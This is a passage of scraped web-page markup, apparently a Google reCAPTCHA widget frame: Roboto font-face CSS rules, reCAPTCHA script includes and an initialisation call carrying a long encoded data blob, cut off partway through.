  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="wyVXYqgT1azmkGR0orbUMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="wyVXYqgT1azmkGR0orbUMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wyVXYqgT1azmkGR0orbUMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpFxw6RSw5EKJ8KwFcOWTUXCtgBvOA/Cm8OowoXDscORwq10ecOOBUzCjlPDnEBfwpRIUcOPUDNiw4wswoPDusOMwoZKeXUsw4M4Z37DjcK+VRsnaHFzUEZeWS55wrdOwpbCoiojw5ACw6IKwrMOw5gBw500wpk0w4PDoADCmwdGw7zDrl1FKw4EUl0twoVtOmMTW2XCuMOJw6/DrWbDkGzDgwrCl3cNM2F/[base64]/KcKxBsKtwpgXwpYBb8Kfw5kAwrrCokQiYUcEwrHCl1jDp8KkG0zCusKgwrQ3wonCpybDuQAxw6gZGsKbwosbwo02Fn/CjsKhw5UTwqbDvALCvmp8JE/DtsOoFj4ywokdwoVqYQvDqg3DqsKqw7A8w7nDo2gjw6UXwrhdNkbCu8KawpAMwq0IwoRyw7tRw5xdwp8EYjgrwp/CqQ7DncKdwpbDm1k+E8Kjw5TDm8KkOX4IHQPCiMKDag3Dv8OrYsOTwqzCuRFAP8KlwrYdEMO4w5dQT8KTB8Kjd3N9wqHDtcOmwqXCu1MxwqpTwpXCjTXDv8Kqe1VSw49Pw61xAS/[base64]/DjhEELMOTw5XDjMKWwqDDuMK1GsKIK8OJIcOqccKuOMKXw43ChcOfXsKGb2dBwovCpsKcCMKzScOIRiHDoB/[base64]/DsMOaQGt2RcOiF8O8aHDDusKpBjJhw58FYcKpR8KRF2tJNsOhw6HDondRwp4Pwp/CpiLClwTCjRMmQHbCicOkwoXCp8KteEvCpsO/ZDc0Qm8pw73CgMKAXcKDDSnCvsOwEyJ8WWAUw78/bMKmwqbCs8OlwphpAsO2FVUWwqrCnz5DWsKdwpTCrG85dzJqw53Dl8OdNcOYw4zClSFXOMKgY3zDo0zCihpUw60ICcOpAsOAw5HCiA/Dtn8hPsOcwoJCRsOew4jDtMKiwpA9IE0Iw5/ChsOsSyZNZTzCoj8HSMOoU8KOCFwMw4nDizXDj8KQRcOdRMKVEMO/ccK/OsOCwqxRwr1LAyfCnho0HkzDpBDDilAiwo42IQBJXH9YPw/CncK7UsO9PMKUw6fDuQTCiwHDssO3woPCl218w7jCt8OTw7w2OsKsQ8OJwo7Ckx/[base64]/ClsOSZx0yw4Rqw5tUw5pkcsKXR8OVDnPClsOLKMK+UQgbcMOWwoQcw6pgG8OfTEExwrbCsWIAFsKbFHnDrBTDvsK/w7/Cu2ljScK/J8KPDSXDvsOWEgjCscOhUULCssK/bE/Ds8KoEy7CvQ/DtCTCqTnDgl/DlBMXwozCrMORQ8KXw6odwqFHwqDCjsKkO1t7AwNYwpvDisKuw7ISwpbCqUHCpx8tIEPChcKBRijDm8KWQmTDjsKZTXfDhzTDuMOuND7Cmy3CssK6wolcWcO6Jm1Lw5dNwqnCg8KRwohKBgVyw5HDrMKdKcOHwoXCisO+w7Ujw69IFTAaEi/[base64]/[base64]/[base64]/Cm8KjwrzCh8OHw5jDnMKPw5TCgsOiwr1mMHbCs8KyaGIYAcK/w4UMw77ChMOcw5bDlBXDucK6wp/DoMKjw4wmOcKbOULDucKRVMKURMOWw7zDty5Lwqx0w4AIbMOGVDPDl8KUwr/CjUfDhcKOwpjCoMOrEhszw5HDocKMwrbDlTwHw7prLsKRw44if8OTwqZAw6V7UV0HTXjDgWNqbHsRw6twwpzCpcK2wq3DnVZ8wrNgw6MbHm93wr/DuMKpBsOiZcK9KsKdbENFwpN4w5bCg1/DuXnDrmAEJMOEwqt/[base64]/DmnYGwoDDtWnCmcO3YWnDuMKhWcOIQMOAwpnDmcKLMzgJw53CnhV0HcOVwroiQgDDpRUrw4ESPUdow6LCpTZCwrHDosKZdMKkwqPCgXXDrHkjw7zDqyJrUQFdHETDuwR/L8OwJgTCksOQwoFPRTdEw65awpoaVV7CiMKrD1lkHzIEwo/CjsKvCDLCj1HDgkkiUsOGSMK7wrUawoDCvMOMw5/Cr8Oaw5ouAMK1wrITP8KCw6/CmknCi8OKwpjDjVVkw5bCqVXCnAHCmsOKXyPDr2hEw7TCsAo+w6PDh8Kvw5bChArCp8OVw4FZwrnDhHDCgcK/NR8Nw5PDjXLDjcKGYMKrScKyOTTCn0lzesKyUMO0IDLCpsOdw4NKA33DvGYUQ8KVw43DpcKGW8OIAcOkd8Kew4DCo0PDkD3DvcOqWMO8wok8wr/DpA9qXR/DvAnCkBRUcnNIwofDiUzDusK5cgfCk8O4ZsKhfMO/XEPCi8O5wpjCrMK7UGHDjkTCqmQtw4DCrcKow5PCm8KiwpF9TRnDo8K3wrVxP8Opw6vDlwHDjsObwpzDgWRbZcO0w5YRIcKow5PCsFdRPFPDom4cw5bDh8Kbw7gDRi7Cthd4w4HCkVgrA2zDnElnEMOswopDIcKcbQxdw4/[base64]/DksKXSC4cw7nCusOyCwnDucKtH8KIwp4eLsO7w6dtG0xXWlIZwpfCmcO7ZsKWw6vDkcKhV8Osw4RxBcOvIEzCn2HDkC/CoMOMwo7CiigAwpdhMcK2McK4PMKCAsKDc2/DgMOLwqoJKjbDhxthw6/CrHt4w6trdn5Tw6wLwoZfw4rCqMOfUsKqbxgxw5gDCMKqwrjCkMOMUUbCkTkLw7c9w5vCoMO8HmnDhMO5cVjDjMKEwpfChsOYw5PCksKoecOMDXnDn8KUDsK7wpYBSBnCiMOxwpUgc8KxwqzDsyMiZ8OOesKawr/CjMKZPx3CqMKSNsK9w7XDtiTCsB3DrcOyNBgUwovDt8OUaglOw5pmwpE0ScKYwp1IM8KvwpbDrjXCgS83B8KIw4/ClSdXw43Ciw1Jw4tDw4Iiw4gYOFrDjhvChxrDrcOJa8OHDsK9w4XDi8KOwr8pwqzDvMK5FcOcw7Z0w7FpYhI4CRwfwr/CjcKFAwTDpsK7V8KzVMOYC2nDp8OXwrfDgVUZUw3DgMOFX8O/[base64]/[base64]/CujjDrUvDnR3CucOSw43DvcKGw6QWwqbDh2PDosKUBwpRw5MBwrPDvMOGw6fCrcOdwpdAwrfDlMKvJWrCmWLDhFskAMOoT8OaAntVMxDCiH8Sw5EIwofDv2YQw5Yaw7V4AjjCrcKNwo3DicKTVcOMMcKJaEPDqU7Dhn/[base64]/Dg8ORwprDiWjCh8KjwpPDpcKrECRzIMOew4nCj8OAFzzDmCjDpMKnUVbCncKHeMOcw6LDoGPDm8OYw77CnTcjw50/w4LDk8O+w7fCtDZmehnCi0HDg8KgecKBHFcYI1sfWsKJwqJYwpXCpk8Pw6Zxw4Vvb1NFw4FzKAXCrz/[base64]/Dt09pwq9Rw6bDnUzCpMOtwpwGQMOtMjjDjEElcDXDjsOyIsKJw6V/R1DCpys4cMO9w5TCjMKEw7PCqsK3woXCiMOQNQ/CpMKsLsOhwrjCsEUcKcOowpnCuMK5wpzDoRjCr8OHTzN+Q8KbSMKKQQxiUsOJCCfCscKJIgsxw6UsOGljwpjDg8Omw5PDtsOOY2FAwpopwrYiw7zDsxkhwrYswpLCiMO7TsKhw7nCsHjCtMO2JwUqUsKxw73CvyYGeSnDtkXDkxwRwqfDksKXOTDDtCVtBMKrwq/Cr2rCgsOsw4Raw7pAAHwCHXZrw5LCpMKpwrxGHmTDuSLDkcOzwrPCiy3DscO+HwvDp8KMFsKaYMKcwqTCuCrCv8ONw4DCtgDDuMOSw4TCq8KHw7RLwqoYasOuFyzCj8KGwpbCkGLCuMKbw5zDvycUMcOZw6/DjyPCuGHChsKUPFXDuzjCr8OMWnfDhQI7ZsKZworCmwkycRbCjMKEw6EzSnwawr/DuALDpml3K3tmw5DCqgAfU2FNAivCvVBGw7PDmk/[base64]/CtXnCiMOEwokRV8OKYB/CmcKVShkWwqxLWE7DucKVw67Dt8OdwqgEKcKsFg0Qw4pTwp9Bw57Ck0IGMMO9w5LCpsOEw6bCn8K2wr7DqgQawpTCg8OGw69ZC8K/[base64]/CuDLCmi04wo50w7HCqMKBw4ZEbmHChUFZw6Q/wrHDlMKGblk/wrXDhFsUHV1Qw5jDhsKxX8Opw4/DrcOGwpjDncKDwoQGwrVHMQFaD8OawrjDuwcdw4nDpMOPScKKw4fDmcKgwpDDs8O6wp/CtMKlwqnCpRjDiHHCn8KXwp51VMOwwppvElnDlkwpPgzCvsOndMKORsOrw7TDhz9id8KpBETDvMKefMOKwoRHwoIhwqtYGMKtwodNUMO5Q2gVwolDwqbDuwXDvxw2cGHDjEfDmxAQw7E/wqjDlH4Ew7DDlcO5wp4iEgLDokDDhcOVB17DvMOKwqwWEcOAwqHDgSYNw5ISwqDDkcO2w7ACwoxlAlTDkBQlw5I6wpbDkcOGCEnDgmxfFhbCpsOhwrcRw7jClgrDlcKxw7jCuMKgJ3obw7Baw6EMNMOMeMKIw6HCjsOiwp/CsMO6w6ood0HCkltRKEhuw7dlKsKxw7tSwolywpbCo8KsM8KfLgrCtELDgXrCjsO/aGgzwo/Dt8OSDkPCo0IwwpHDq8K9w5zDtwoWwrwnEXXCtsOpwoZ/w7tzwpxlwrfCgjHDpsOjeCPDh2kNHzbCk8O1w7PCnsK1aUogw6vDrcOvw6NWw4EEwpFWOiHDuEzDm8KMwrPDm8Kfw7Ydw7HCnEvCrwFFw6TDh8KId1t+w7Ayw7HCj05TdcOcccO0TsOrbMKywrjCsFzDtsO3w7DDnWURK8KPI8OmF0/[base64]/Clx/ClMOswrHCuR3DiBU9w6Ikwo3CumdVwrXCksKCwp3DpUnDpHLDkxzCllQbw6vChG8QLcKIRjvDl8ONWcOVw5nCsxguX8K8FEjCi2TCnSFlw4d+wrjDsiPDug3CrAnDmxUiV8OMKsOYfcO6SyHCksKow6cew6jDscOcw4zDoMO0worCqsOTwprDhsO2w74/Z3tlaFzDucKwC2Zzwosgw4sEwqbCtRTCi8OYJEzCjw3CslPCnjB8aynDjhNRbm4Vwpo+w58zay/[base64]/CoCVpaTZjSnbDhDjCoxTDrTk3Q8OXw6wsw77DuFPDlsK1wqvDjMOpemzCn8Oewo0Ywo/[base64]/CrcOJNMOYIsO1w6fDicK0wr/DgQvDik1Kw4rDvsK3w7hAZ8KKa1HDtsOGDAPDt28Nw5FYwq0APyHCg21Ew4jCuMKbwrEVw4B5w7nCtwEyTMKIwpl/wrZewpljKjzCkxvDhGNkwqTCjcK0w7TDuXQ2wo5DDCnDsw/Ds8K2dMOSwqfDvD3CrcOswrItwrojwpNuEGDCo1U3C8OewpgCbXLDucK6wqh/w7AiFMKMdcK8JgZHwqoKw4Frw78vw7t3w5QxwobDm8KgNsOIccO2wo1LRMKORcKRwqRkw6HCs8OIw5zDomDDr8O+QS4ELcKHwrvDm8O3D8O+worCjCcGw6gjw61owqLCplnDh8OrNsOFUsKfLsOwGcO1SMOgw7XDvVvDgsK/w7rCp1fDrUHCijHCuDfCpMO9wq9yT8K9bsKdIMKaw6F7w6ZFwoQLw4Ziw7kAwoc8HXxdLMKywog5w6XCh1IbJygDw4/Cpm8jw7Jmw6sRwrnCt8O8w7TCiShiw4oWB8OxA8KlVsKCXsO/[base64]/CgjXCj8KgD8OJe8KfwozDm8OUDMOcwoDCgcO4D8KEw6sUw6VqWcKLF8K/csOCw7cHcm/[base64]/CinnDjF1Aw7pHwrDDlnIAPSB9UcOiUkFbw5bCtHHCmsKBw4MFwrDCq8KZw4HCjcKxw6kCwo3CqRRww5bCgMK4w4jCmMOuw6vDmyIHw4RSw7nDkMKPwr/Dm1vDlsO8w55BUAAEG37DikFIcQvDl0TDrCR0KMKEwovDszHClHFiFsKkw7J1VsKdMAzCksK+woV8csOrGg7CscKlwpHDrcORw4jCtyHCnXU2QQo1w5rDuMO9GMK/[base64]/w4fCrWolayHDq8KpGBMJNW7DvsOqw4cfw5rDiWPDnnrDvRDCvcKYVk8/[base64]/[base64]/CsGlAI8KXwqLDulTDlsOEw7V1w5FfFGvCoMKnw7zDkWPCvsKxasOBHit2wrHCphk9fmA0wpdcw47CpcO/wqvDmsOuwpjDgGvCp8Krw5Rew60Pw4MoMsOuw7fDskbDplLClhleWMKOBsKrJisOw4ILKcOiwqEBwqJtKMK1w7gaw594VMK+w6F5MMOEEMO+w5FKwrInAsOZwrp5YTJrcEdww6MTHArDg3xVw77DoG/ClsK6QB3Cr8KkwobDkMKuwrg0wpknGgUULAdPF8Oewrgzf3wvwpUrQcKqwp7CocK0bgzCvMKnw6xJcgbCsg1uwopZwoYdb8K3wpfCsDsHRMOEw6kFwr3DljbCqMOZGcKbLMOYGg7DsBzCusOSwqjCnA4eeMOXw4TCkcOzE2/CusK7wpIAwp3DucOlHMOHw73CtsK2w7/[base64]/[base64]/wr4vw7Z6eCvCimfDksKiwpfDk8KRwrDDu2AMw4fDpURow6gkWjtmdMKyVcKhEsOSwq/CiMKBwr7CicKuIU41w4BYNcO0wqnCoWwcaMOEXcORdsOQwq/CosOEw5jDsWUFacKzAMKkXjgDwqTCosOLNMKofsKpQmscw7XCmS0oeBcxwq3DhRHDp8Kxw4bChlvCkMO3DRbCisKjFMKxwo/Ct0VtW8KQLMOgJcKaS8O6wqXCrVnCmcOTZEEvw6cxDcOESC4jKsOuCMO/w7DCusKhw5fCssK/[base64]/[base64]/w7RPCcO1w5Qmwq/CuMKBJsOOw4AKw7NnV8OWaEXCnMOxwpBVw43CpMKzw7/DoMO7DCnDn8KJJzbChl7CtRfClcKiw7I0Y8OvSlZCKAhEIk41w7jCrC4Aw6fCrmrDr8OZwp4dw5DCl10RPTfCuE8jD3DDhy0Vw4sAHSrCnsO3wrPCuRB+w6ghw5zDicKDwp/[base64]/w5kWwqMhB3LCg8KmMyJtwpLCnsKyw58vwrHDssOEw45LUTo6wpw+w5/[base64]/CgCkPwoDDtDfCj3/CusKMD8Ohw55QHMO1w78xf8Kcw5FNXSMVw4pKw7DCh8O5w4/DpMOARxMsYMOWwqPCuG/CucOzbMKCwprDp8OTw7LCqxDDmMOuwodJJcKIXF8QD8O7LVrDt2Y5T8KgbMKIwpheFcOwwq/Cix8RAFg4w5Ywwo/[base64]/[base64]/CmyHDpMKQw6cocTfCs8KfwoDDnxbDr8KgEsKEwrw+GcOsA0XCvcKMwpHDkkLDvGZnwoNPVm94Skc4w4E4wrTCt396F8K7wpBUKsK5wqvCpsONwrzCoyQKwrcaw5wNw7R3QTTDgC0XIsKvwonDqibDsyBJEGPCosO/L8Ogw4vDtXfCtnx1w4wOw7/[base64]/Cpjs4wrTCuMOHQsOew6jDg8OXw5nDlmYaw7nCjnXDpRTCjF5Yw4Ipwq/DusKZwoPCqMODTMKHwqfDrcOJwofDiWRUUAjCjcKhQsOvwqtcZiVXw6tzVG/DqMOGwqvDqMOSDgfCliDDu33CgMOtwq4ARRnDncOFw4F4w5PDkB58LsK8w4pOIRvDjkVDwrbDosOGNcKUU8K6w4UcbcOYw77DqcO8w6dmd8Kxw4HDlwR4bsKswpLCsHjCtMKgVkVOVcODDsKTw5J5JsKMwoMLdWAgwrELwqU4w43CqSHDvMKVHCwiwpUxw5ktwqI/w411NsKwS8KKR8O5wrU/w7IfwpvDuEdWwo1uw4/[base64]/[base64]/Cr24iJcKTwp3Dm3LDjWoECMOEXGTDh8OKQgDClBrDvsKSKcO1wrR5FwnCpRrCh2kYw5LDoQbDncK/wrdTTCxzbDpqEBAlNMOsw7onX1TClMOuw43Dr8KQw6fDsHTCu8KHw6TDrcOCw7hWYHTDolgHw4rDssOvAMO/wqTCtRXCrlw2w70nwplsS8ODwofCjsO/SgVwKjrCnClTwrPCoMKlw7h4WijDo2YZw7FRbsOgwoPCkE8bw75xW8KQwr8Ewpp3DSJLwqsIIx8iDj3Cl8Oww400w5LCsl1CHcOgQcK5wqFXIjjCnjQkw5c0X8OLwoBPPG/[base64]/DqsKjOsKKwrjDvQhcZm7Dm8OOw6t8w4wdw4oQwqzChWETW0ZEAV9LW8O8DMONXsKnwp3CqsOTasOSw7Ucw